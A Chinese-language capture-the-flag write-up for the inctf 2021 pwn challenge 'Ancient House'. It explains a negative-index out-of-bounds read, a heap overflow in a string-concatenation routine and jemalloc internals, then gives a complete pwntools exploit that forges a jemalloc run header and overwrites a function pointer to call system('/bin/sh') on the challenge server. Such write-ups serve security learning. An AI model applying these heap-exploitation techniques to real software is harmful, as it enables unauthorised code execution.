 inctf2021_Ancient House
inctf2021_Ancient House
# inctf 2021 Ancient House
# Ancient House[pwn]
# 逆向
其实程序逻辑还是比较简单的, 内部的结构体如下,

首先新建一个默认人物, 然后我们可以新建新人物, 也可以和默认人物对战, 还可以对两个人物进行合并, 但是合并只有一次机会, 另外血量为负数可以删除人物,
于是我们简单得到一下几个功能,
def add(size, name):
sla(">> ", '1')
sla("nter the size : ", str(size))
sla("nter name : ", name)
def battle(id):
sla(">> ", '2')
sla("nter enemy id : ", str(id))
def merga(id1, id2):
sla(">> ", '3')
sla("id 1:", str(id1))
sla('id 2:', str(id2))
def kill(idx):
for i in range(7):
battle(idx)
sl('1')
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# 漏洞
比较特殊的漏洞利用相关的点有以下三个,
# p_func堆块内保存函数指针
程序在最开始设置p_func, 然后最后又进行调用,



通过汇编层的查看我们可以知道, 这个堆块p_func中, p_func[0]为函数地址, p_func[1]为函数参数1, 而且程序给了system函数地址, 我们的目标应该就是覆写这个p_func堆块,
# 负数数组越界
在batter功能中, 输入idx的时候没有经过什么校验, 存在一个负数数组越界的问题,
通过这个漏洞我们可以往上查找到chunklist前面的地址, 进行数据泄漏和修改,

而且要是保存地址内数据还是一个name地址,
最后我们找到了这里, 这个位置在曾经也被用作数据泄漏, 他是一个指向自己的指针, 这样我们可以把这个地址泄漏出来, 得到pie的偏移量.

值得注意的另一个点是, max_chunks在他后面, 并且恰好是chunk_list[idx]->health的位置, 计算后得到一个负数(5-15=-10),
并且因为这个max_chunks数据是一个unsigned int 类型数据, 在add中的数量限制也被解除了,

# my_strcat堆溢出
这个是后面才发现的漏洞, 这个点卡住了很久,
在两个人物合并的时候, 会对他们的名字进行一次拼接, 这时候调用了my_strcat函数:


这里值得注意的是循环赋值里面, buf2内容赋值给buf1, 但是复制的长度却是buf1_size+buf2_size, 这里构造了一个溢出,
于是可以多写入buf2后面的一段内容, 这段内容我们也可以通过堆风水来构造,
# jemalloc
另一个程序比较特殊的位置是jemalloc, 一个新的堆分配器, 程序给的libjemalloc.so文件是debug模式下编译的, 有调试符号, 我们将jemalloc 2.25源代码解压缩, 在gdb中指定源码路径即可了:
directory ./jemalloc-2.2.5/
# 分配机制
然后需要简单学习一下jemalloc的分配机制, 这篇文章比较详细 (opens new window), 和其他比较零散的分析, 配合源码调试,
我们简单说下, jemalloc采用一个挺复杂的分块的分配方案, 主要是为了对高并发场景的分配效率提升, 采用了多个结构体,
首先是arena是最顶层的, 会有多个arena结构, 一般是一个线程对应一个,
arena内储存chunk, 每个chunk大小为4M, chunk内是run, run内是region,
另外存在bin结构体, 不同的size指向对应的bin结构体, bin中指向run, 分配时层层判断选择以后, 选择对应的bin, 然后从对应的run中分配region出来,
这个region就是最终分配给用户的堆块, 其中值得注意的是, region并没有类似ptmalloc中chunk对应的结构体, 整个region就是一块大小对齐的内存块, 如果多个region连续的话, 他们可能这样,
pwndbg> pr 0x7fa5d7c07fc0
0x7fa5d7c07fc0: 0x3636363636363636 0x3636363636363636
0x7fa5d7c07fd0: 0x3636363636363636 0x3636363636363636
0x7fa5d7c07fe0: 0x3131313131313131 0x3131313131313131
0x7fa5d7c07ff0: 0x3131313131313131 0x3131313131313131
2
3
4
5
region的分配最后也是通过一种偏移寻址的方式找到的,
ret = (void *)((uintptr_t)run + (uintptr_t)bin_info->reg0_offset +
(uintptr_t)(bin_info->reg_size * regind));
// jemalloc/src/arena.c: arena_run_reg_alloc
2
3
此外, 还有大堆块的分配方案, 多线程采用tcache分配方案, 但是这个题目都没有涉及, 在add功能中限制了size<=0x70,
这个size范围, 单线程的region分配, 全部会调用小堆块分配的机制, 而且不会出发tcache机制, 一般是一下的流程,
malloc函数定义在jemalloc/src/jemalloc.c:JEMALLOC_P(malloc)(size_t size)函数, 简单判断初始化和size不为0, 转入到jemalloc/include/jemalloc/internal/jemalloc_internal.h: imalloc(size_t size)函数, 判断size大小, 转入到jemalloc/src/arena.c: arena_malloc然后判断size为小堆块, 进入arena_malloc_small,
在这个函数内选择bin, 然后判断bin->runcur和bin->runcur->nfree, 即bin中是否有正在分配的run, 且这个run还有空闲, 那么进入arena_run_reg_alloc, 完成分配, 否则进入arena_bin_malloc_hard这个函数其实是在选择一个run出来, 分配给对应的bin, 并再去调用arena_run_reg_alloc函数完成分配,
相关结构体:
// jemalloc/include/jemalloc/internal/arena.h
struct arena_run_s {
#ifdef JEMALLOC_DEBUG
uint32_t magic;
# define ARENA_RUN_MAGIC 0x384adf93
#endif
arena_bin_t *bin;
uint32_t nextind;
unsigned nfree;
};
struct arena_bin_s {
malloc_mutex_t lock;
arena_run_t *runcur;
arena_run_tree_t runs;
#ifdef JEMALLOC_STATS
malloc_bin_stats_t stats;
#endif
};
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
# 利用
首先我们看下已经使用了的run和我们目标p_func在哪里,
size: addr-$heap_base
0x10: 0x6000
0x40: 0x7000
0x50: 0x8000
0x20: 0xa000
2
3
4
5
6
我们前面提到过, 其实run并不会指定顺序, 只是malloc触发bin初始化获取到一个run就拿来用, 因此最开始三次malloc, 分别0x10, 0x40, 0x50, 已经被分配了,后续0x18(其实是0x20同一个run)会占一个, 如果出现新的大小就会在后面0xb000的位置补上,
另外我们看下具体p_func的位置:

前面标记的部分是run结构体, 后续0x60开始是第一个region, 也就是p_func,
我们的目标就是覆写这个位置,
# 数据泄漏
首先利用负数数组越界实现一个数据泄漏,
通过我们之前提到的位置, battle(-7)可以泄漏pie地址,
battle(-7)
ru("Starting battle with ")
leak = u64(re(6, 2).ljust(8, b'\x00'))
PIE = leak - 0x4008
print("pie: ")
print(hex(PIE))
slog['PIE'] = PIE
sl('2')
2
3
4
5
6
7
8
然后我们注意到另一个点, free以后的数据不会清空,
我们的chunk结构体0x18大小, 在0x20的run里面, 我们可以先布置这个run内存为(chunk(free)-chunk(free)-chunk(free)-chunk(free)), 然后申请一个0x20的name, 但是不写入数据, 于是(chunk(new)-name(new)-chunk(free)-chunk(free)), 此时name中没有数据, 也就是原本的chunk的数据, 第一项是指针, 于是也通过battle泄漏出来堆地址,
add(0x60, '1' * 0x20) # 0
add(0x60, '1' * 0x20) # 1
kill(0)
kill(1)
add(0x20, '') # 2
battle(2)
ru("Starting battle with ")
leak = u64(re(6, 2).ljust(8, b'\x00'))
heap = leak - 0xb00a
print("pie: ")
print(hex(heap))
slog['heap'] = heap
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# 溢出
于是尝试利用下一个漏洞, 合并时的溢出,
这里合并的限制: 首先两个size必须相等,
因为我们目标是修改0x50的p_func, 如果在前面的0x40处向后覆写, 0x40最多写到0x8000-1的位置, p_func在0x8060, 而利用合并的话0x40由两个0x20合并, 则能溢出范围是0x8000-0x8020, 可以参考前面p_func的内存数据, 这0x20正好是run结构体, 于是我们可以尝试修改0x50的run结构体,
而且jemalloc的分配机制, 在run中, 就是靠这个结构体内数据+run基地址偏移找到region的, 我们应该可以直接修改为p_func未分配出来或者已经被free的状态,
这里补一句, 最开始我尝试在某次调用free修改参数为p_func指针, 并获取到free运行后这个run的状态, 但是因为此时没有在使用region, run也被回收, 他的run->magic位置为null, 也就是整个run被认为是未初始化状态, 但是同时bin(0x50)->runcur=null,
如果我们这样利用, 因为bin(0x50)->runcur中仍然是这个run, 此时就会抛出错误,
于是我们设置run->magic=magic, 然后其他位置和free后一致,
payload = flat(0x00000000384adf93, bin, 0x0000003200000001, 0x0003ffffffffffff)这时候会认为, run内的region都未使用, 通过偏移查找到p_func位置作为第一个被取出的region返回,
注意这个bin, 相对堆地址不变, 泄漏堆地址以后可以得到,
于是思路如下:
首先不断malloc(0x40), 留下0x7000这个run中的最后一个region,
然后合并两个0x20的人物, 会调用realloc(0x40)这个只是malloc+free而已, 此时获取到0x7000这个run中的最后一个region, 溢出0x20, 修改0x8000-0x8020, 即0x8000这个run的run结构体, 修改为没有region被使用的状态,
我们将/bin/sh\x00字符串写入到一个堆块中, 通过堆基地址可以找到, 当作参数1, pie泄漏, system地址使用plt表地址即可,
malloc(0x50), 从0x8000run中取出第一个region, 同时和p_func重合, 我们写入flat(system, binsh), 然后退出, 在程序最后激活system(binsh)即可.
# 堆风水
于是通过前面的思路我们已经知道如何getshell, 但是实施过程遇到一个挺严重的问题, "如何处理堆风水",
因为溢出使用的是0x20的region, 但是chunk结构体本身是0x18, 也在0x20的run中, 因此这个run中的排布是chunk-name-chunk-name-chunk-name, 这样溢出0x20字节也只是将name2后续的chunk写入到run结构体中,
这里我们采用和泄漏堆地址类似的手段, 利用free不会清空的机制,
首先malloc(0x20)+free, 使内存排布为chunkF-nameF-chunkF-nameF-chunkF-nameF
然后我们malloc(0x60)// 或者size只要不是0x20即可, 这样可以打乱原本的布局, 然后再次malloc(0x20)用于合并, 现在是: chunk-chunk-name-nameF-chunkF-nameF,
F表示被free了的,
然后我们就布置好了堆风水, 于是把伪造的run写在nameF中即可,
# exp
from pwn import *
context.arch='amd64'
# context.log_level = 'debug'
def add(size, name):
sla(">> ", '1')
sla("nter the size : ", str(size))
sla("nter name : ", name)
def battle(id):
sla(">> ", '2')
sla("nter enemy id : ", str(id))
def merga(id1, id2):
sla(">> ", '3')
sla("id 1:", str(id1))
sla('id 2:', str(id2))
def kill(idx):
for i in range(7):
battle(idx)
sl('1')
def exp():
sl("b"* 0x20)
battle(-7)
ru("Starting battle with ")
leak = u64(re(6, 2).ljust(8, b'\x00'))
PIE = leak - 0x4008
print("pie: ")
print(hex(PIE))
slog['PIE'] = PIE
sl('2')
add(0x60, '1' * 0x20) # 0
add(0x60, '1' * 0x20) # 1
kill(0)
kill(1)
add(0x20, '') # 2
battle(2)
ru("Starting battle with ")
leak = u64(re(6, 2).ljust(8, b'\x00'))
heap = leak - 0xb00a
print("pie: ")
print(hex(heap))
slog['heap'] = heap
bin = 0x800d70 + heap
slog['bin'] = bin
add(0x20, 'a' * 0x20) # 3
for i in range(6):
battle(2)
sl('1')
kill(3)
# add(0x20, '1' * 0x20) # 4
# add(0x20, '2' * 0x20) # 5
for i in range (61):
add(0x40, 'a'*0x40)
# 0xa7e0 0xa800
add(0x20, '/bin/sh\x00') # 65
binsh = heap + 0xa800
# 0x820
add(0x20, '2' * 0x20) # 66
# add(0x20, '3' * 0x20) # 67
payload = flat(0x00000000384adf93, bin, 0x0000003200000001, 0x0003ffffffffffff)
# paylaod = 'a' * 0x20
add(0x20, payload) # 67
add(0x20, '4' * 0x20) # 68
add(0x20, '5' * 0x20) # 69
add(0x20, '6' * 0x20) # 70
kill(66)
kill(67)
kill(68)
kill(69)
add(0x60, 'z' * 0x60) # 71
add(0x20, '1' * 0x20) # 72 index2
merga(70, 72)
system = PIE + 0x000000000001170
paylaod = flat(system , binsh)
add(0x50, paylaod) # p_func
sl('4')
local = int(sys.argv[1])
slog = {'name' : 111}
if local:
cn = process('./bin')
else:
cn = remote("pwn.challenge.bi0s.in", 1230)
re = lambda m, t : cn.recv(numb=m, timeout=t)
recv= lambda : cn.recv()
ru = lambda x : cn.recvuntil(x)
rl = lambda : cn.recvline()
sd = lambda x : cn.send(x)
sl = lambda x : cn.sendline(x)
ia = lambda : cn.interactive()
sla = lambda a, b : cn.sendlineafter(a, b)
sa = lambda a, b : cn.sendafter(a, b)
sll = lambda x : cn.sendlineafter(':', x)
# after a, send b;
def slog_show():
for i in slog:
success(i + ' ==> ' + hex(slog[i]))
exp()
slog_show()
cn.interactive()
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133